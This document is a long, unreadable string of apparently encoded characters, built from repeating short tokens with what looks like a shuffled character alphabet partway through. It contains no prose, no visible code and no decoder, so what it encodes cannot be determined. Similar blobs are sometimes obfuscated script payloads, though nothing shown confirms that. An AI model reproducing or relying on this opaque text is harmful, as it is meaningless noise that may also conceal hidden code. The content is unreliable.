z_,KdpoVzBrKdpoL,4gKdpotn.oKdpRLE.,KdpRLnC(:J&J4nBv4p&JV?pgLp&JV?B?Vp&JV?Xj4p&JV?LsLg&JVoLjVJ&JV(ZvNJ&JV,|gtP&J4nCrtP&JV(Zjtp&JVo4RLJ&JV?R(Lg&JVoLsLJ&JV?!s4g&JVzZ%Lg&J4n4aLJ&JV(Z74p&JVz4o4g&J4np*tp&J4nCv4p&JV,V(Vp&JV?X(Ng&JVoL?Lg&JV,B(4P&JVoCJNP&JV?ea4p&J4nZ7NP&J4n_gLg&J4nZ%Vp&JVo!j4g&JV?C7Ng&JVoNR4g&JVoZJNP&JV?C(NP&J4nL?4g&JV,4oNP&J4nU(Lg&JV(U(Ng&JVoZs4p&JVoU&LP&J4nPRLJ&JV(V%LJ&J4n4oLJ&JV(N,Lp&JV,L74g&JV?CsNP&JVoNoLp&JVo!jLp&JV?4otP&JVzZ?LJ&JV?Vv4p&JV,paLJ&J4nNaNg&J4nV7LJ&J4nU%Vp&JVz_RNJ&JVzp*tP&JV?PaNg&JV,PRVJ&JV,B%NJ&JVzpoLJ&JV?PRVg&J4nUjLp&JVzNRLP&J4nUJNg&J4nCrtp&J4nea4g&JV?NR4p&JV,|*tp&JVogaN^p-.zB7Vo*-.zZ?N,_-.zBjNoP-.zL%Ln|-.zZ%Voe-.zZjV,P-.zB%VE4-.zZJLO|-.zL&VEN-.zPRVoe-.zZjNoP-.zN*V,p-.zZJLz4-.zL&tz|-.zBjtn|-.zNRN,|-.zB?N?N-.z|,NE_-.zZjtE*-.z|RV?*-.zL?VoP-.zZjL?N-.z4,Nzp-.zN,NON-.zBrtE*-.zNRLE.-.zPRLzN-.zNoNoN-.zPR4ne-.zLvL?P-.zNoLO|-.zLsN?4-.zZ?Nng-.zZrLoN-.zNoN,P-.zZj4nP-.zL74,_-.zL7Nn*-.z|,N,N-.zZ%V(P-.zBJLo.-.zZjNzP-.zL&V?P-.zBjVzN-.zBrNz_-.zZ&N?_-.zZ?LE*-.zLrtn|-.zLrVE|-.zZrNOp-.z|,N(_-.zNRtEN-.z|RVo.-.zZ(LoN-.zZ?4oN-.zL%N(_-.zZjV(_-.z|aVEN-.zZjLO|-.zB%4n_-.zL7VoP-.zB?4,_-.zZ?LE|-.zZ(Nop-.zB%Vo|-.zZJNneLKdpoLO_gKdpRN,NgKdpoLoNgKdpo4E!%KdpRNO|oKdpaNnL(KdpRNO|RKdpaN?XrKdpoLnLsKdpoV?C7KdpoVoNaKdpRNoeRKdpatzN,Kdp*4,!?KdpaVoPgKdpRL?.*KdpoV(_gKdpRNE.aKdpoLo.aKdpa4,U?Kdp*V(|aKdpa4,PoKdpRNz!?KdpRN,PaKdpRNoeoKdpa4z_RKdpo4,B?KdpoVEN*Kdpa4zBjKdpa4o*RKdp*4oL(KdpRNoVsKdpRNz!sKdp*4zPaKdpa4oX(KdpRNE*RKdpoLOZ?KdpRNz4aKdp*4nV(KdpoV?RJKdpRNz_,Kdpa4oXJKdpRL?e,KdpoV?ZvKdpRLzUjKdpaV?p,KdpatnUjKdpoLz!7KdpaN(!sKdpoLn4RKdpo4nUjKdp*V(U&KdpaL,!sKdpRNzV?KdpoNoeaKdpaN(poKdpRLENRKdpoL(!jKdpRNO!7KdpRL,UrKdpotz|oKdpatOU&KdpRL?RsKdpoLoXrKdpRNoCrKdpRNoegKdpatEC?Kdp*4o4aKdpaV(UJKdpaVECJKdpoNoVvKdpRNzPRKdpRL?!?Kdpa4zBJKdpo4O|,KdpaNoNoKdpa4o|oKdpRNEVrKdpRL?Z?KdpoNEXJKdpaNOUjKdpoV(NgKdpoL,B?Kdpa4oUrKdpRLo*,Kdpa4OpRKdpoL(VjKdpaNne*KdpoV,!rKdpRLoUvKdpoVEP*Kdp*4oLjKdpo4E!rKdpRNn!%KdpatELjKdpa4o_aKdpaV,ZjKdpRNEZ(Kdp*4OU7KdpRNEL(KdpoL?!vKdpRNoXjKdpaLOLvKdpoVo-%KdpoV,|,KdpoV(4aKdpaLzUsKdpotEZ%KdpoL?V7KdpRNnC7KdpaL,NoKdpoLoC7KdpaNEZ?Kdp*4n!?KdpRN,4*KdpRNEe,KdpoV,N,KdpRL?-JKdpaN?VjKdpo4zPgKdpRNE4*Kdpa4o**KdpRNoX?KdpRL?pgKdpoLzVJKdpRNoXrKdpoVEL(KdpotOBvKdpaLnVjKdpatEC(KdpRNER&KdpaLEB?KdU?LnC?KdpRNoX7KdpoV(ZvKdpaV,LjKdpoV(Z?KdpRNoeaKdpRNo|,KdpRN,NaKdpoVoZ%KdpotnU%KdpaLEpRKdpaV?XjKdpo4nCrKdpoN(V&KdpaLo!vKdpoLn-7KdpoN,U?KdpaL?UjKdpoNoBsKdpoN,BJKdpo4oZvKdpRN?L&KdpRNO_RKdpa4oR?KdpRNEBjKdpatE.,KdpRN?PRKdpo4nZjKdpoN?LjKdpa4n!%Kdpo4nPgKdpaLERjKdpoV,|aKdpoLnZ%KdpRNENaKdpaLE.oKdpRLEP,Kdp*V?V%KdpRNz!%KdpotOBsKdpotnZ&KdpRL?UvKdpotOB%Kdpo4nC?KdpoLn-?Kdpa4,UJKdpatOV(Kdpatn_gKdpaNopoKdp*4OV(Kdp*4zUvKdp*4ERjKdpRNEU7KdpaVo|,KdpoVo.,KdpotO_,KdpoLEVsKdpo4n|,KdpRNoe,KdpoVEBsKdpaL(B?KdpaLELvKdpo4oe*KdpaL(B&Kdpo4EgoKdpotnZ?Kdpo4OBvKdpRN?N*KdpaNnV?Kdpo4oP,KdpoVEpgKdp*4OpaKdpatn!?Kdp*V?ZsKdpRNnR7Kdpo4zU(KdpaNzUsKdpaLzN,Kdpo4n-jKdpoV?C(Kdp,4oZjKdp,4oU(KdpoN,N,KdpoLo_RKdp*4OPoKdpoL,L(Kdpatzp,Kdpa4nR&KdpoVog,Kdpo4OV(KdpRNO4gKdp,4oL(Kdpa4nBjKdp*4oBjKdpo4zNRKdpoV(|,KdpaLneoKdpo4oZJKdpoVE4oKdpRNOB(KdpaLnZ%KdpaLnCrKdp*4Eg*KdpaLEBJKdp*4EX7KdpRLnV?KdpaNnNaKdpa4,Z%KdpRN?V&KdpotO_RKdpaLOLjKdpoNE.aKdp*4EVrKdpRNENgKdpaLON*KdpaLER7KdpRL?V?KdpRLEVrKdpaLn!vKdpaLoU%KdpRNELJKdpotz!7KdpoNEpRKdpoV(B%KdpoNz_RKdpoV(4,KdpotnVJKdp*4oC7KdpotEZ?Kdp*4ERvKdpaLEPaKdpaLEB&KdpotO4,KdpoVzU%KdpaLzVrKdpo4OB&KdpotOp,KdpatEB&Kdpo4o_RKdpoV,L?KdpoNoe,KdpoV(L(KdpaLnCvKdp*4oe*KdpoNE.*Kdp*4zZsKdpo4o4,KdpaNzPRKdpotn-rKdpo4oX%KdpoVE!(KdpaNnV(KdpoLOL%KdpaL,paKdpRLnRsKdpaNON,KdpRNnR(KdpotEeaKdpo4np,Kdp*4o|RKdpRLE|RKdpRL,4oKdpoNzUjKdp*4o_,KdpRL,4*KdpRL?U(Kdpo4nC(KdpoNzU(KdpRNzLjKdpRNzP*Kdp*4ONgKdpa4oL7Kdpo4OB?KdpaLo4oKdp*4ELjKdpoNzB7Kdp*4zU&KdpaNzU(KdpaLn-(KdpRNoU7Kdpo4EL(KdpoV(p*KdpoV,ZJKdpaNnN,Kdpo4z4aKdpo4o|aKdpRNz|aKdpaNE4oKdpoVoe*KdpRNOpaKdpoNo!%KdpaLnNRKdpRN,!JKdp*4zpoKdpo4oRrKdpRNEUjKdpaL?*aKdpotO!7KdpoL?NoKdpoV?Z?KdpoV,!7KdpRNn!?KdpRL(L%Kdp*4OBJKdpaLn4aKdpRNoL(KdpoNOZrKdpoLOBjKdpoNo!?KdpoV?RrKdpaLoB7KdpatnV7KdpoNE4gKdpoVzZJKdpoLO4aKdp*4EegKdpo4oNRKdpRL(V(Kdpo4O_oKdp*4zLrKdpRNnV(KdpRNnC?KdpaLn*RKdpaVzZ?KdpRNn*gKdpaNnR7KdpaLnB%KdpRN?XJKdpaNzBJKdpaLn.RKdp*4OLJKdpRNn_aKdpRNEX(KdpaLn-&KdpRNO!rKdpoN?BJKdpoV(_,Kdp*4ELvKdpoV?-jKdpo4OZsKdpoNz|aKdpotzNRKdpoVEUrKdpotnRJKdpo4zB7KdpatzLjKdpo4OUvKdp*V?ggKdpRN,U&Kdp*4E!sKdpoN(!rKdpaN?X7KdpRN?R%KdpaL(N*KdpRLnCvKdpRLOVvKdp,4oLJKdpo4n-%Kdp*4nU(Kdp*4nX(KdpRL(N*KdpaLO_gKdpaLO!?KdpoV(L&Kdp*4EBsKdpo4opaKdpaN,VjKdp*4,LrKdpoLnN*KdpaLOVvKdpoNn-7KdpoNnLJKdp*4nUJKdpRLOVJKdpaNn4,Kdp*4n-&KdpotnR7KdpRL?VjKdpaLn!&KdpRNnNoKdpaLON,KdpRNE|gKdpo4O_gKdpatzL&KdpRLELrKdpaLo.,KdpaL,_*KdpaNnV%Kdp*4OPgKdpotEg*Kdpa4,BrKdpRN?C&Kdp*4,U(Kdp*V(!&KdpotnZ%Kdpo4nV%Kdpo4neaKdpRLOLsKdpaNEp,Kdpo4nX%KdpoVz_RKdpotn4RKdpotnC?KdpRNEXsKdpoV?V&KdpoVo4gKdp*V?R(KdpoNON,Kdpa4z!rKdpoV(VjKdpaLne,KdpaNEZvKdpRN,VsKdpo4z!sKdpRNOL&KdpoV(B7KdpoVoC7KdpaL(ZJKdpaN?.RKdpo4O_*KdpoN,|aKdpa4oVrKCein!POdB|=;LNt3Z_wEUpzKV4h:-.bYX*aoRg,^QASqHlc>7&%?jJ(rsv9ux{6mdpoNECvKdpa4E!vKdpRL,4gKdpaLz!vKdpRLOUjKdp*4ECrKdpoNo*,Kdpo4n.*Kdpo4E_oKdpaNnB(Kdp*4zB%KdpaNz!jKdpoLOV?KdpRNEV(KdpoN?!%KdpaVoCrKdpRNoV?Kdp*4EV%Kdpo4ENoKdpo4oVsKdpotOUvKdpotnV&KdpaVEZrKdpRLnB%KdpaL?ZsKdpaNO_*Kdpo4nXvKdpo4z|gKdpoVoRjKdpaVoPaKdpo4ONaKdpoVoP*KdpoV?PoKdpoNzBvKdpaVEpgKdpo4EX&KdpoVoU&KdpoVoNRKdpoVE-(KdpRNne,KdpotnR%Kdpo4,!(KdpaVEeRKdpa4zVrKdpRNn-jKdpo4n!?KdpoVoR&KdpoV?U(KdpoV(V?KdpoVoU%KdpoVo4oKdpoV?g,KdpoV,UsKdpRLzL(KdpoNz!(Kdpo4EUsKdpRLERJKdp*4n*oKdpoL(!vKdpRN,4gKdpoVE-vKdpRL,BsKdpRLz!vKdpRNz!7KdpRN?CJKdpaN,LrKdp*4,ZJKdpotOL%KdpRLENoKdpoVo4,KdpRNnX(KdpoVoVvKdpa4E4aKdpotz|RKdpoVzL?Kdp*4nPgKdpaV,!JKdpotn-JKdpRNE-vKdpaVzP*KdpaN(B&KdpoVo!JKdpRLnPgKdpaLnX(Kdp*4,Z?KdpoL(U(KdpoVoB(KdpaLOVJKdpoNOLsKdpaLnV?Kdpo4zUsKdpoNOpgKdpRN,VjKdpRN?C(Kdp*4EPgKdpoV?X&KdpoV?.gKdpRNzPgKdpoV?*aKdpoVE-?Kdp*4oX%KdpRLnBJKdpo4OpRKdpRN,_gKdpo4oRJKdpRNEC7KdpoVzL&KdpoVoVJKdpoVoNgKdpoN?C(Kdp*4EZrKdpRLERvKdpoVo.aKdpRLz_gKdpoLzp*KdpoV,V7KdpRNE**Kdpatn-vKdpaNnU(Kdp*4z4gKdpaV?g*Kdpa4EgRKdpoNn_,Kdp*4,_RKdpRNoX&KdpRNOBrKdpRLo.gKdp*4EeoKdpo4n|RKdp*V?XsKdpRL(U(KdpaLOV7KdpoV?.RKdpaLnL(KdpoLOL7KdpaLnN,KdpotEZ7KdpaL(|oKdpoVo*oKdpaVz|*KdpoN?g,KdpoVz!jKdpoNn_*Kdpo4ERrKdpaN?Z7KdpoV?RsKdpoNzZJKdpo4nV&KdpoV?pgKdp*V?.gKdpoVz!JKdpaL,UvKdpotE_aKdpa4EP*Kdp*4OVsKdpoNoBjKdpoV(NoKdpo4O!sKdpaL?**Kdpo4,4aKdpoV(|*KdpoLOVsKdpaLE|aKdpoV?Z(Kdpo4nZrKdpaLz_gKdpaLn.*KdpoN,ZjKdpoN?eRKdpRLzUsKdpoV?RjKdpoVoPRKdp*4E|oKdpaLE!&Kdp*4o|aKdpaLOBrKdpo4n.,KdpRN?Z&3p&JVzU&4P&J4n!7NJ&JV(P,tp&JV(Z%VJ&JVzZjVg&J4n-vtp&JV?.RVJ&JV?ZsNP&JV?ZrLp&JV?V?Vg&J4n-7VJ&JVoC%4g&J4ne*4p&JV(U(Vg&JV(B(Lg&J4nC%LP&J4n|aNJ&JV(PgLp&JV(L?Np&J4nV%NJ&J4n_Rtp&JV(_aVg&J4nBJ4P&JV,V%4p&JV(Lj4g&JV(_RNg&JV(!(4p&JV(U?NJ&JV(B%L?A-.zNRtzN-.zZ&L,4-.zLJL?|-.zB74zN-.zZjNnp-.zLsLn4-.zL(VEe-.zZjN(|-.zZ%Nnp-.z|otE4-.zPgLo4-.zNoNOP-.zNo4o|-.zZ?LON-.zP,Nzp-.zN*VE*-.zZjNOp-.zLjtnp-.zB?Lz4-.zPoLE|-.zLvNnP-.z|oL?g-.zNa4n|-.zPgNnP-.z|otn|-.zZ%NON-.zNoL?_-.zNo4z4-.zZ&NoP-.z|,Nzp-.zB7LE.-.zB&L,N-.zNgLEp-.zLjLoN-.z|,V?|-.zBs4o*-.zZ74,P-.zNaL,P-.zN*Vo|-.zZ(Nzp-.zB&4zP-.zN*Vz_-.zNa4zN-.zB7V?*-.zLsNoN-.zN,tO_-.zNRNOP-.zPRtn*-.zBrN?4-.zL%Vog-.zNaVo|-.zPRtE|-.zP,VE4-.zZjtO_-.z4,L(P-.zNRL(|-.zZ(NnP-.zB7Lnp-.zL?LO|-.zN,Vo*-.zB%Vo*-.zZ(V?.-.zZ(Nng-.zL(Lng-.zN,V,P-.zZjVoN-.zZJ4E4-.zBjNzN-.zP,Lz4-.zZ7V(_-.zZ(VEN-.zNRV?g-.zB&LEp-.zPoN(|-.zZ%N?e-.zZ?V?_-.zNg4O4-.zNatE|-.zZ&L,p-.zZ%N?*-.zNg4EP-.zNoN,N-.zN*4oN-.zN,L(N-.zB&NzP-.zZ(V,p-.zN,V(_-.zZjNEN-.zNRLOP-.zZ7L?|-.zP,4zP-.zZ7V,N-.zP,4oe-.zNaLn|-.zNoLoN-.zNaN?4-.zPRNO4-.zLvtO|-.zB7LE|-.zPg4E_-.zZj4Op-.zNaV(p-.zP,LE_-.z|gVEp-.zZ(tn|-.zNaVEp-.zPg4Op-.zN,4O4-.zNoN(P-.zNRN(_-.zPoVE*-.zNotn_-.zL%LnP-.z4,NnN-.zNoL,P-.zL%LEe-.zZ7tOP-.zZJ4n_-.zNaVE_-.zBJL?.-.zB?L?p-.zL7LOP-.zNotzP-.z|,Nop-.zNgV?e-.zB(tn|-.zN*4OP-.zNoVEN-.zP,tO4-.zNaVo_-.zPR4n4-.zPoL,N-.zL?V(_-.zB&Vo.-.zNRtEp-.zLsLnP-.zLj4,_-.zB&tne-.zZJLE|-.zB(Nz4-.zPgtz_-.z|R4O4-.zLsV?4-.zPo4E*-.z|oVoN-.zNa4,|-.zNoLzp-.zB7tn.-.zN,4Eg-.zP,V?N-.z|g4og-.zNoN?*-.zNoNog-.zB(4ON-.zBj4oN-.zL(NoP-.zNa4,_-.zL7N,N-.z|gV(p-.zZJtz4-.zZ(L(N-.zB7Lop-.zN,4OP-.zNRLz4-.zNg4,_-.zN,4EN-.zB(V(4-.zBsL?.-.zBvN(p-.zN,V?|-.zZJtOp-.zBsNoP-.zLvVE|-.zNaNn_-.zN,Vo4-.zZ7NEP-.zL&V(_-.zZ74ne-.zZ%LE*-.zLvtn.-.zN*N?.-.zB(V?p-.zZ?4,4-.zB&Vo|-.zNoLn_-.zLJtEP-.zZ7N,|-.zZ%4ne-.zN,Noe-.zP,Vz4-.z|,Nog-.zLJtEg-.zN,V,_-.zLjVz|-.zZ%tn|-.zZ(L(_-.zNgtz4-.zZ(NoP-.zN,LO4-.zN,VE.-.z|o4E*-.zLjV,|-.zZ7L,4-.zZ?Lz|-.zL%NnP-.zNa4O|-.zB(Vog-.zNRtzp-.zPoVE.-.zP,4z|-.zN,4n|-.zL&NON-.zZ7NOP-.zZ&V?*-.zZ(4,|-.zZ(V(_-.zN*NnN-.zZ?tz|-.zZ&4EN-.zNgL,_-.zZ%Lz_-.z|oLzN-.zLJNON-.zLJ4n_-.zZ?L?g-.zN,Vog-.zZ7Nn*-.zNaLO4-.zZ%Lz|-.zNg4ON-.zZ(LEP-.zZ%No|-.zZ&Lne-.zN,tEN-.zBs4oN-.zZ(tEg-.zN,4o*-.z|oNE.-.zB(N?.-.zN,4np-.zZ(tE_-.zN,V?N-.zPRV,4-.zN,Nne-.zL&NE4-.zZrN(4-.zL(No.-.zB(NO4-.zNgLE*-.zB(Lnp-.zP,V?P-.zBJN(p-.zZ?L?*-.zBJ4n_-.zPg4OP-.zNg4n.-.zZ7L,P-.zPo4E.-.zNoLEp-.zNgNz_-.zLJLoe-.zL(4ON-.zZJ4,_-.zB(NEp-.zBsN?N-.zN,4nP-.zLJLEg-.zLJVzp-.zL%4n*-.zNR4,p-.zZ(L,P-.zPg4n4-.zZ7N?4-.zZJ4O|-.zLJVz4-.zBvL,p-.zLvN(P-.z|,Noe-.zBrtOp-.zZ(tEN-.zPgL,p-.zLJLO_-.zZ%L,|-.zNaV?|-.zL?4O4-.zB&Lne-.zB%NO_-.zZrLEg-.zN,N?p-.zZrtE_-.zZ%tzP-.zZJV?*-.z|*V?e-.zN,LEP-.zBJNo_-.zZJ4o.-.zNo4,P-.zN*VEg-.zBJ4z_-.zBsV?gZKdpoV?R7KdpoL?PgKdpRLO4RKdpRLoZ%KdpRLn-%KdpoV?_gKdpRLzUrKdp,4oUvKdpRLOZrKdpaLnX&KdpRLOBjKdpotnZvKdpoV?gRKdpoL?-sKdpatn*,KdpRNoNaKdpotnB?Kdp*4o4oKdpaNnPgKdpRLo_*KdpoN?|*KdpaL(VjKdpoVER?KdpaNoZ&KdpoVEUsKdpRLnCsKdpoNEpoKdpoV?B7KdpoV,_RKdpoV?|RKdpoL?XjKdp*4nggKdpRNOP,Kdp*4zU%Kdpo4oV(KdpoNER(KdpotER7KdpoNEN*KdpRLz|RKdpa4,VsKdpoVo_*KdpRLz_aKdpRLo.,KdpRLnLjKdpaN?-vKdpaLOL7KdpaLzZ?Kdpa4EN,KdpoV?4aKdpoNnB7KdpRLnR?KdpRLoUJKdpa4oBvKdpa4o!r4p&JVoU%tp&JV?.atP&JV?Z?LJ&JV?eotP&JVzZ?4g&J4n|RLg&J4neoNp&J4nBj4g&J4n!%tP&JV(P,4P&J4n!7Vp&JV(L&Vg&JVo_RLJ&JV(P*VJ&JVz_*Lg&JV(_oVp&JVoRJtp&JV?poLP&JV(VsLJ&JV(UjNp&JV,!(Np&JV?.RVg&JV?!vNJ&JV?V&NJ&J4nB(VJ&JV,_o4g&JV(B?tp&JV(UjNP&JVo-&NJ&JVzVJVp&JV(U?Vg&J4n|a4p&J4n4oNP&JV(Z%4p&JV(B%Np&J4n|,4P&JV,|gVp&J4nVrLP&JV(_R4P&JV?pgVp&JV?ZrtP&J4nPRNg&J4negNg&JV(_aNp&JV?NoVp&JV?eaLg&JV?4gNP&JV,Z%LJ&JVzUJVg&JV?-(LJ&J4nCs4P&J4nCstP&J4nV?tP&J4n|*4p&J4nCvVg&JVzVJ4g&JVoR(LP&JV(UvVp&JV?U&4p&JV?-rLJ&JV(4,Lg&JV(|otp&JV(UsVp&JV?4,Np&J4nC&Vg&JV?P,Vp&JVogotp&JVoRsNp&J4nBrVg&JV?!sNJ&JV(VrLg&JV(UsNg&J4ne,Ng&JVzZvtp&JV(NaLp&JV(BJNJ&JV(!?Lp&JVog*LJ&JV,LsNp&J4n4RLg&JVoBr4p&J4nCJVg&JV(VvVJ&JVzVjVJ&JV?4gVJ&JVoCjLp&JV?UJLp&JV?_gtP&JV?-%Lp&JV,VJVJ&J4nBjLP&JV(4gNp&JVzUs4g&J4nC%Vg&J4nB%Lg&JV(B7Ng&J4nV7Np&JV?U7NJ&J4n!rVp&JVoCrLP&J4n!sNp&J4n!%NP&JVoVsNP&JV(VrVg&JV?LjVg&JV(ZJLP&JV?L(Vg&JV?Bv4g&JV?4oNP&J4nU%Np&JVoU%LJ&JVo4oVp&JVoVJLp&J4nVjVJ&JV(U(NJ&JV?V?Lg&J4n!%Np&JV?-?4P&JVoXJNJ&JV?4,LP&J4n4RNp&J4nBrNJ&J4nC?4P&JV(ZJNp&JV(V(NP&JV(UrVg&JV(BJ4p&JV?4,4p&JVo.*4P&JV(pRLg&J4nV(4g&J4nC(tp&J4nB?LJ&JVz_,Lp&JV(|,Np&J4nU?4P&JV(!JLg&JVoZstP&JVzU&Vp&J4nCrVg&JV?_*tp&JVo-vVp&JV(ZJVg&JVzNRVJ&JVo!rLJ&JV(4RNP&JV(VrLJ&JV?U(4g&JV(ZsNp&J4n!vLP&JVz4gLg&JV?_R4g&J4n!?Vg&JV?NaNP&J4ne*Ng&JV?UrLg&J4nLJNP&JV(N*4g&J4nC%NJ&JV?CsNJ&JVzL%Np&JV(4gLg&JV,L7tp&JV(UsVg&JV?X%Lg&JVoga4p&JV(paVJ&JV(p*Ng&JV?VJVg&JVzVs4P&JV?4,4g&JV?-vNP&JVz_R4p&JVo.*LJ&JVo_,LP&JV,!vtp&JV?P,Vg&JV?Vj4p&J4n-(Lg&JV(Na4P&JV?eRLp&JV(4*Lg&JV?VjVJ&J4nZsNP&JV,L?LP&JV?C%tP&J4nC(NP&J4nNgLP&JV?B?4P&J4neaNg&JV?B(LJ&JVzL(4P&JV(BsLJ&JV?XvVp&JV(4oVg&J4n4aNg&JV(Z?Lp&JV?-7Vg&JVo!&4g&JV(p,LP&JV(Z74g&JV?Po4g&JVzZ&4g&JVzZ&tp&JV?poVg&JV?4*4p&JV?_aLP&J4nZ(Lg&J4nBsNJ&JVzUvVJ&J4n!j4P&JVoC7Vp&JV?BvLJ&JV,L%Np&JV(BvLJ&JVoZjVJ&J4nNR4g&JVzUvLP&JVzL7LJ&J4nLsNp&JVzU7Vp&J4nNRVg&JVoCj4g&JVoU%LP&JV(U?tP&JV(BvLP&JV,!&Lp&JVoPRLp&JV(LvVJ&JV(Z7tP&J4n!sVp&J4n_,Ng&J4ne*4g&JV?4*4g&JVzUvVg&JV(B(LJ&J4n!jLP&JV(p,Np&JV(Vv4p&JV,U%VJ&JV?-(NP&JV(|RLJ&JV?_oVp&JV(Vj4g&J4nZ&Np&JV?X?4g&JVo4*Np&JVzV7Lg&JVo|RLP&JV(V(Lg&JVoL(NJ&JVzZ(4p&JV?-rVJ&JVoZvNp&JVzUvLJ&J4n-vLp&JV,UjLg&J4nPaNJ&JV?eaNp&JV(_aVp&JVzN*NP&JV,!vVp&J4nZ?tP&JV(U7LJ&J4n_g4g&JV(U&4g&J4n-sLg&JV(U&Vp&JV(NoLg&JV(Z7tp&JVz4oNg&JV(4,tp&JVoZvLJ&JV?UjtP&JV(V(Vg&JV?ggtp&J4nLstP&JV?ZrLg&JV(Z7Lg&JVzU7Vg&J4nCrNJ&JV(V(4P&JVzU?Vg&J4nZ7Ng&JVoR&LUg-.z|oVzp-.zZ%4E|-.zLJL?N-.zZ(tO_-.zL7tn4-.zZ74ng-.zN,L(4-.zPoNn_-.zZ?4z4-.zZjN(p-.zLrLEP-.zZ?4E|-.zN,Nop-.zZ7VE.-.zNgNo*-.zNoVEP-.zLrNzp-.zZ?V?e-.zZ7V,p-.zNRL(N-.zPoN?N-.zNRV?e-.zLrNop-.zPRtz4-.zZ7NOp-.zZ&tON-.zPR4,N-.zL?4Ee-.zPoV(_-.zN,VE_-.zBj4op-.zLr4n.-.zNgL(P-.zNRLE|-.zL&4E|-.zB?Ln_-.zBvtON-.zPRLo*-.zL(Loe-.zN,tz|-.zNg4o4-.zL?LOP-.zZ%tE.-.zP,Lnp-.zZrN,N-.z|*4z|-.zNg4n*-.zPoLn|-.zLs4ON-.zLs4O|-.zLj4nN-.zZ7Vz|-.zNo4Eg-.z|gtn_-.zBsL,|-.zZ?LOP-.zL(L(P-.zNgNn*-.z|*NEP-.z|RVzp-.zLrLz4-.z|oNE4-.zLrV?4-.zZ?4Ep-.zZj4E*-.z|a4n*-.z|,N(4-.zN,Lo*-.zL%tn_-.zPgV(P-.zLsNO_-.zPRtzN-.zBv4o_-.zZ&Nzp-.zN,Nn.-.z|oNn*-.zP,Ln.-.zZ?No.-.zPotE.-.zL&V?p-.zBjN?P-.zNgV,4-.zNgLzN-.zN,tn*-.zZ(Nn|-.zZjNoN-.zL?Lo.-.zPg4n.-.zZ7V?|-.zNgLz|-.zN,LEg-.zZ?L(p-.zZ?Nz_-.zNgNE.-.zL(tEe-.zNgtz_-.zBvV?*-.zB?Ln*-.zNoV?e-.zB?LE.-.zZjLz4-.zLrLz_-.zZjLo*-.zB?tE|-.zNRL(_-.zNoLn|-.zNRLoP-.zN,NoN-.zNgVz4-.zLrLEe-.zZrL?_-.zL&NO_-.zLjVEe-.zBJLEN-.zPRNnN-.zLjN(|-.zB%4O_-.z|*VE|-.zZ%VEp-.zZ&NOP-.zLj4z_-.zN,LE|-.zNo4O|-.zN*Vog-.zNRLzP-.zBs4ng-.zZ?VEe-.zNg4ng-.zZ7NON-.zBsVE4-.z|RN?P-.zNgV,P-.zN,L?.-.zZ&V(N-.zBsN(|-.zNgV,|-.zPoV?|-.zZ74EP-.zNgLnP-.zZJtEp-.z|*No4-.zNR4O4-.z|atz|-.zN,N?4-.zNoVEe-.zB?VzP-.zZ7V(|-.zL(N?.-.zNg4OP-.zN,V?p-.zP,V,P-.zZ&4E4-.zLJNn|-.zLrLzP-.zPgLo.-.zZ74n4-.zL(tOP-.zLv4,p-.zZ?L,p-.zNgV?4-.zLvtO_-.zZJNoP-.zPotO_-.zN,VEe-.zPgN,p-.zZ?4Op-.zNg4ne-.zNo4og-.zL?4n4-.zL7Ln|-.zB?Vo|-.zPoL,p-.zB?Nn_-.zN,4E*-.zZ?Lz4-.zNg4Ee-.z|oV(_-.zZ7LE.-.zB%4ON-.zLsLO4-.zZJNzp-.zL7Lnp-.zNoL?.-.zZ%4n.-.zZJ4nN-.zZ?Nz4-.zNgV?_-.zZ%4og-.zNgNng-.zLrL?4-.zZ&No|-.zNaN?N-.zNgVo|-.z|gN?p-.zNg4E|-.zPoNop-.zPoNoP-.zZ?4zp-.zB?N,_-.zLsVop-.zPR4Ep-.zL&Lop-.zNRLEP-.z|RtzN-.zL(L,P-.zL74ON-.zLJNE|-.z|RVzN-.zL%4o*-.zNgNOP-.zZ&VE_-.zB&V,N-.zZ%4z_-.zPoNEN-.zL(4nP-.z|,Vog-.zLvLnP-.zN,LO|-.zPoN,p-.zLvLE.-.zB?4ng-.zN,4,N-.zPotEP-.zBvL?g-.zBJVo|-.zZ&Nnp-.zLrNz|-.zZJNz|-.zPoN?g-.zZ?N,p-.zZ?tEe-.z|RLo|-.zL74ng-.zB(L,p-.zBstO|-.zL&L,_-.zLvNnp-.zZJ4O_-.zNRL?p-.zNgVz|-.zLsL,|-.zNoV,p-.zPotEg-.zB&Vo4-.zPR4ng-.zL?N(N-.zNg4E.-.zN,4Op-.zPoVo4-.zBJLE|-.zPgVo_-.zL7Nz_-.zPo4E|-.zPoNEp-.zB(No4-.zNgNnN-.zB%LoRgKdp*4zL(Kdpatn|oKdpatE.*KdpRL,!sKdpotO|gKdpatE_aKdpaNENgKdp*4oV7KdpRLnLrKdpaNEX7KdpRL,_*KdpaNOB(KdpaVEZ(KdpaL?BrZJ&JVzU%Vg&JVzp*Lg&JV(Z%Ng&JVzZ7LJ&JVzV?NJ&JV?BvVp&JVo-&Ng&JVzZ&LP&JV?VJNp&JVoU74P&J4n!?Np&JV(NoVg&JV?4a4p&JV?*gtP&JV,!vtP&JV,Z7tp&JV,!jVg&JV,U&LP&J4n|,tP&JV?!&VJ&JV(PRNg&JVo_a4g&JVzNaVp&JV(_gNp&JVzZs4g&JV(Urtp&JV(V&Vp&J4n|o4g&JV,L&4g&JV,!&LJ&JV,_,Vg&JVoCv4g&JV(B%tp&JV,Br4g&JVo*,4g&JVoXjLP&JV?4*Lp&J4n4RNJ&J4nZJLP&JV(patP&JVzVJtP&JVz4atP&JVoUsVJ&JVzNRtP&JVopR4P&JV?4RtP&JV?X%4P&J4nNotP&JV?*gVg&JVzL(NJ&J4n4otP&JVzLJVp&JV?CvLP&J4npgtP&JV(V%Ng&JVo*a4g&J4np*Np&JVoL&NP&JV?-s4g&JV(VvLg&JV(|oVg&JV?UjNp&JV(Z&LP&JV?B(VJ&JVog*Vp&JV?!?tP&JVogaVJ&J4nUjVg&JVzLJNg&JVzLjNg&J4nB?Lg&J4nC7VJ&J4n!?LP&JVoC7Ng&JVzLJLg&JVzNaLp&JVzLJ4p&JVzLvNp&JVzU?LP&JV?XvtP&JVz_,LJ&JVoeRLg&JV?U?tp&JV(UvtP&JVzLvLJ&JVzVsLp&J4nV?tp&JLn|oNJ&JVzpRVg&JVzL74p&JV?V%Ng&JV(U74g&J4n|gNg&JVoZ?tp&JVzp,Vp&JV(V(Vp&JV,_*tP&JV(U7Np&JVoU?Lg&JV,!s4p&J4n!jNP&JVoZjNJ&JVzN,NP&JVo-sLp&JVoZ?4P&JV(VJLJ&JVoZ(NJ&JV?.gNJ&JVzNoNg&JV(B%4g&JV,_R4P&JVoZ?tP&J4n|R4p&